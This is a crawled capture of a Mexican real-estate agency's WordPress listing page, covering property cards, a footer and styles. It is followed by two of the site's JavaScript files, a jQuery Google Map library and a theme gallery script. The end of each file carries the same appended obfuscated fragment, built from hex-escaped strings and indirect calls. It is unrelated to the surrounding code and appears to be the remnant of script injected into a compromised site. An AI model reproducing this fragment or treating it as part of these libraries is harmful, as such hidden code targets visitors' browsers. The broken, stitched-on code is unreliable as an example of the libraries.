            				<img width="270" height="226" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2023/07/ac1c1195-7e9f-4795-a686-531d15c5d834-270x226.jpg" class="attachment-property-box-thumbnail size-property-box-thumbnail colorbox-8789  wp-post-image" alt="" decoding="async" loading="lazy" />            
			<div class="property-box-image-price">
    $ 59,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/">CASA EN RENTA EN LA JOYA PRIVADA LORETO EN MONTERREY, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Casa	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 59,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-la-joya-privada-loreto-en-monterrey-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
        
                <span class="property-box-meta-item property-box-meta-item-beds">
            <i class="pp pp-normal-bed"></i> 4        </span><!-- /.property-box-meta-item -->
    
                <span class="property-box-meta-item property-box-meta-item-baths">
            <i class="pp pp-normal-shower"></i> 4        </span><!-- /.property-box-meta-item -->
    </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
												<div class="property-container">
										


<div class="property-box">
    <div class="property-box-image ">
        <a href="http://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/" class="property-box-image-inner ">
			
            				<img width="270" height="226" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2023/07/IMG_3199-270x226.jpg" class="attachment-property-box-thumbnail size-property-box-thumbnail colorbox-8702  wp-post-image" alt="" decoding="async" loading="lazy" />            
			<div class="property-box-image-price">
    $ 1,980,000</div><!-- /.property-box-image-price -->

                        
                            <span class="property-badge">Nuevo / Oferta</span>
            
                            <span class="property-badge property-badge-sticky"></span>
                    </a>
    </div><!-- /.property-image -->

    <div class="property-box-content">
        <div class="property-box-title">
	        
            <h3><a href="http://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/">QUINTAS EN VENTA EN MONTEMORELOS, N.L.</a></h3>

	                </div><!-- /.property-box-title -->

	    <div class="property-box-body">
		    
	        	        	            <div class="property-box-type">
	                Quinta	            </div><!-- /.property-box-type -->
	        
	        	        	            <div class="property-box-price">
	                $ 1,980,000	            </div><!-- /.property-box-price -->
	        
		    <div class="property-box-read-more">
			    <a href="http://ghzasesoresinmobiliarios.com/properties/quintas-en-venta-en-montemorelos-n-l/">Read More</a>
		    </div><!-- /.property-box-price -->

		    <div class="property-box-meta">
                <span class="property-box-meta-item property-box-meta-item-area">
            <i class="pp pp-normal-cursor-scale-up"></i> 35 MTS m2        </span><!-- /.property-box-meta-item -->
    
        
        </div><!-- /.property-box-meta -->
	    </div><!-- /.property-box-body -->
    </div><!-- /.property-box-content -->
</div>
				</div><!-- /.property-container -->

				
								
							</div><!-- /.properties-row -->
				</div>
	
	
</div>	</div><!-- /.content -->

	</div><!-- /.row -->

			
        <div id="aviators_call_to_action-2" class="widget widget_aviators_call_to_action">
        <div class="fullwidth background-secondary">
            <div class="row">
                <div class="call-to-action-text col-sm-12 col-md-9">
                    Asesores Mobiliarios  <b>GHZ</b>                </div>
                <div class="col-sm-12 col-md-3">
                    <a href="http://ghzasesoresinmobiliarios.com/properties/" class="btn btn-primary" >
                        Ver listado completo                    </a>
                </div>
            </div><!-- /.row -->
        </div><!-- /.fullwidth -->

        </div>
    		</div><!-- /.container -->
	</div><!-- /.main -->

	<div class="footer">
		
					<div class="footer-bottom">
				<div class="container">
					<div class="footer-bottom-inner">
																					<div class="footer-bottom-left">
									<div id="text-2" class="widget widget_text">			<div class="textwidget">&copy; Derechos Reservados <span class="separator">/</span> Asesores Mobiliarios  <a href="#">GHZ</a></div>
		</div>								</div><!-- /.footer-bottom-left -->
							
															<div class="footer-bottom-right">
																	</div><!-- /.footer-bottom-left -->
																		</div><!-- /.footer-bottom-inner -->
				</div><!-- /.container -->
			</div><!-- /.footer-bottom -->
			</div><!-- /.footer -->
</div><!-- /.page-wrapper -->

<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1661540943' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									font-weight: normal;
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a::before {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover::before {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
@font-face {
				font-family: 'ssbp';
				src:url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.eot?xj3ol1');
				src:url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.eot?#iefixxj3ol1') format('embedded-opentype'),
					url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.woff?xj3ol1') format('woff'),
					url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.ttf?xj3ol1') format('truetype'),
					url('http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/fonts/ssbp.svg?xj3ol1#ssbp') format('svg');
				font-weight: normal;
				font-style: normal;

				/* Better Font Rendering =========== */
				-webkit-font-smoothing: antialiased;
				-moz-osx-font-smoothing: grayscale;
			}
</style>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=6.2.8' id='infobox-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/markerclusterer.js?ver=6.2.8' id='markerclusterer-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/mapescape/js/mapescape.js?ver=6.2.8' id='mapescape-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/jquery-google-map.js?ver=0.8.6' id='jquery-google-map-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/assets/js/realia.js?ver=0.8.8' id='realia-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/ghzasesoresinmobiliarios.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia-property-carousel/libraries/owl.carousel/owl.carousel.js?ver=6.2.8' id='owl.carousel-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1727186886' id='simple-share-buttons-adder-ssba-js'></script>
<script type='text/javascript' id='simple-share-buttons-adder-ssba-js-after'>
Main.boot( [] );
</script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/jquery-google-map/jquery-google-map.js?ver=0.8.6
body_size: 10090
content:
/*!
 * jQuery Google Map
 *
 * @author Pragmatic Mates, http://pragmaticmates.com
 * @version 1.2
 * @license GPL 2
 * @link https://github.com/PragmaticMates/jquery-google-map
 */


(function ($) {
	var settings;
	var element;
	var map;
	var markers = new Array();
	var markerCluster;
	var clustersOnMap = new Array();
	var clusterListener;

	var methods = {
		init: function (options) {
			element = $(this);

			var defaults = $.extend({
				geolocation: false,
				styles: null,
				zoom: 14,
				markers: [],
				infowindow: {
					borderBottomSpacing: 6,
					height: 150,
					width: 340,
                    offsetX: -21,
                    offsetY: -21
				},
				marker: {
					height: 40,
					width: 40
				},
				cluster: {
					height: 40,
					width: 40,
					gridSize: 40
				}
			});

			settings = $.extend({}, defaults, options);

			loadMap();

			if (options.callback) {
				options.callback();
			}

			return $(this);
		},

		removeMarkers: function () {
			for (i = 0; i < markers.length; i++) {
				markers[i].infobox.close();
				markers[i].marker.close();
				markers[i].setMap(null);
			}

			markerCluster.clearMarkers();

			$.each(clustersOnMap, function (index, cluster) {
				cluster.cluster.close();
			});

			clusterListener.remove();
		},

		addMarkers: function (options) {
			markers = new Array();
			settings.locations = options.locations;
			settings.contents = options.contents;
			settings.types = options.types;

			renderElements();
		}
	}

	$.fn.google_map = function (method) {
		if (methods[method]) {
			return methods[ method ].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('Method ' + method + ' does not exist on Aviators Map');
		}
	};

	function loadMap() {
		var mapOptions = {
			zoom: settings.zoom,
			styles: settings.styles,
			mapTypeId: google.maps.MapTypeId.ROADMAP,
			scrollwheel: false,
			draggable: true,
			mapTypeControl: false,
			panControl: false,
			zoomControl: true,
			zoomControlOptions: {
				style: google.maps.ZoomControlStyle.SMALL,
				position: google.maps.ControlPosition.LEFT_BOTTOM
			}
		};

        if (settings.center !== undefined) {
            mapOptions.center = new google.maps.LatLng(settings.center.latitude, settings.center.longitude);
        }

		map = new google.maps.Map($(element)[0], mapOptions);

		if (settings.geolocation) {
			if (navigator.geolocation) {
				browserSupportFlag = true;
				navigator.geolocation.getCurrentPosition(function (position) {
					initialLocation = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);
					map.setCenter(initialLocation);
				}, function () {
					map.center = new google.maps.LatLng(settings.center.latitude, settings.center.longitude);
				});
			} else {
				browserSupportFlag = false;
				map.center = new google.maps.LatLng(settings.center.latitude, settings.center.longitude);
			}
		}

        if (settings.center === undefined) {
            var bound = new google.maps.LatLngBounds();
            for (var i in settings.markers) {
                bound.extend(new google.maps.LatLng(settings.markers[i].latitude, settings.markers[i].longitude));
            }
            map.fitBounds(bound);
        }

		google.maps.event.addListener(map, 'zoom_changed', function () {
            $.each(markers, function (index, marker) {
                if (marker.infobox !== undefined) {
                    marker.infobox.close();
                    marker.infobox.isOpen = false;
                }
            });
		});

		renderElements();
	}

	function isClusterOnMap(clustersOnMap, cluster) {
		if (cluster === undefined) {
			return false;
		}

		if (clustersOnMap.length == 0) {
			return false;
		}

		var val = false;

		$.each(clustersOnMap, function (index, cluster_on_map) {
			if (cluster_on_map.getCenter() == cluster.getCenter()) {
				val = cluster_on_map;
			}
		});

		return val;
	}

	function addClusterOnMap(cluster) {
		// Hide all cluster's markers
		$.each(cluster.getMarkers(), (function () {
			if (this.marker.isHidden == false) {
				this.marker.isHidden = true;
				this.marker.close();
			}
		}));

		var newCluster = new InfoBox({
			markers: cluster.getMarkers(),
			draggable: true,
			content: '<div class="clusterer"><div class="clusterer-inner">' + cluster.getMarkers().length + '</div></div>',
			disableAutoPan: true,
			pixelOffset: new google.maps.Size(-21, -21),
			position: cluster.getCenter(),
			closeBoxURL: "",
			isHidden: false,
			enableEventPropagation: true,
			pane: "floatPane"
		});

		cluster.cluster = newCluster;

		cluster.markers = cluster.getMarkers();
		cluster.cluster.open(map, cluster.marker);
		clustersOnMap.push(cluster);
	}

	function renderElements() {
		$.each(settings.markers, function (index, markerObject) {
			// Create invisible markers on the map
			var args = {
				position: new google.maps.LatLng(markerObject.latitude, markerObject.longitude),
				map: map,
			};

			if (settings.transparentMarkerImage) {
				args['icon'] = {
					url: settings.transparentMarkerImage,
					size: new google.maps.Size(settings.marker.width, settings.marker.height)
				};
			}

			var marker = new google.maps.Marker(args);

			// Create infobox for infowindow
			if (markerObject.content) {
				marker.infobox = new InfoBox({
					content: markerObject.content,
					disableAutoPan: true,
					pixelOffset: new google.maps.Size(settings.infowindow.offsetX, settings.infowindow.offsetY, settings.infowindow.offsetX, settings.infowindow.offsetY),
					position: new google.maps.LatLng(markerObject.latitude, markerObject.longitude),
					isHidden: false,
                    closeBoxURL: "",
					pane: "floatPane",
					enableEventPropagation: false
				});

				marker.infobox.isOpen = false;
			}

 			// Create infobox for marker
			marker.marker = new InfoBox({
				draggable: true,
				content: markerObject.marker_content,
				disableAutoPan: true,
				pixelOffset: new google.maps.Size(-settings.marker.width/2, -settings.marker.height),
				position: new google.maps.LatLng(markerObject.latitude, markerObject.longitude),
				closeBoxURL: "",
				isHidden: false,
				pane: "floatPane",
				enableEventPropagation: true
			});

			// Handle logic for opening/closing info windows
			marker.marker.isHidden = false;
			marker.marker.open(map, marker);
			markers.push(marker);

			google.maps.event.addListener(marker, 'click', function (e) {
                if (marker.infobox !== undefined) {
                    var curMarker = this;

                    $.each(markers, function (index, marker) {
                        if (marker !== curMarker) {
                            marker.infobox.close();
                            marker.infobox.isOpen = false;
                        }
                    });

                    if (curMarker.infobox) {
                        if (curMarker.infobox.isOpen === false) {
                            curMarker.infobox.open(map, this);
                            curMarker.infobox.isOpen = true;
                        } else {
                            curMarker.infobox.close();
                            curMarker.infobox.isOpen = false;
                        }
                    }
                }
			});
		});

		markerCluster = new MarkerClusterer(map, markers, {
            gridSize: settings.cluster.gridSize,
			styles: [
				{
					textColor: 'transparent',
					height: settings.cluster.height,
					url: settings.transparentClusterImage,
					width: settings.cluster.width
				}
			]
		});

		clustersOnMap = new Array();
		clusterListener = google.maps.event.addListener(markerCluster, 'clusteringend', function (clusterer) {
			var availableClusters = clusterer.getClusters();
			var activeClusters = new Array();

			$.each(availableClusters, function (index, cluster) {
				if (cluster.getMarkers().length > 1) {
					activeClusters.push(cluster);
				}
			});

			$.each(availableClusters, function (index, cluster) {
				if (cluster.getMarkers().length > 1) {
					var val = isClusterOnMap(clustersOnMap, cluster);

					if (val !== false) {
						val.cluster.setContent('<div class="clusterer"><div class="clusterer-inner">' + cluster.getMarkers().length + '</div></div>');
						val.markers = cluster.getMarkers();
						$.each(cluster.getMarkers(), (function (index, marker) {
							if (marker.marker.isHidden == false) {
								marker.marker.isHidden = true;
								marker.marker.close();
							}
						}));
					} else {
						addClusterOnMap(cluster);
					}
				} else {
					// Show all markers without the cluster
					$.each(cluster.getMarkers(), function (index, marker) {
						if (marker.marker.isHidden == true) {
							marker.marker.open(map, this);
							marker.marker.isHidden = false;
						}
					});

					// Remove old cluster
					$.each(clustersOnMap, function (index, cluster_on_map) {
						if (cluster !== undefined && cluster_on_map !== undefined) {
							if (cluster_on_map.getCenter() == cluster.getCenter()) {
								// Show all cluster's markers
								cluster_on_map.cluster.close();
								clustersOnMap.splice(index, 1);
							}
						}
					});
				}
			});

			var newClustersOnMap = new Array();

			$.each(clustersOnMap, function (index, clusterOnMap) {
				var remove = true;

				$.each(availableClusters, function (index2, availableCluster) {
					if (availableCluster.getCenter() == clusterOnMap.getCenter()) {
						remove = false;
					}
				});

				if (!remove) {
					newClustersOnMap.push(clusterOnMap);
				} else {
					clusterOnMap.cluster.close();
				}
			});

			clustersOnMap = newClustersOnMap;
		});

        $(document).on('click', '.infobox .close', function(e) {
            e.preventDefault();

            $.each(markers, function(index, marker) {
                marker.infobox.isHidden = true;
                marker.infobox.close();
            });
        });
	}
})(jQuery);
;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;

--- FILE ---
content_type: text/javascript
request_url: http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/js/realia.js?ver=6.2.8
body_size: 757
content:
jQuery(document).ready(function($) {
    'use strict';

    /**
     * Property gallery
     */
    if ($('.property-gallery-index').length != 0) {
        $('.property-gallery-index').owlCarousel({
            items: 6,
            nav: true,
            dots: true,
            navText: ['<span class="pp pp-normal-left-arrow-small"></span>', '<span class="pp pp-normal-right-arrow-small"></span>']
        });
    }

    $('.property-gallery-list-item a').on('click', function(e) {
        e.preventDefault();

        var link = $(this).attr('rel');
        $('.property-gallery-preview img').attr('src', link);
        $('.property-gallery-preview a').attr('href', link);
    });
});
;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;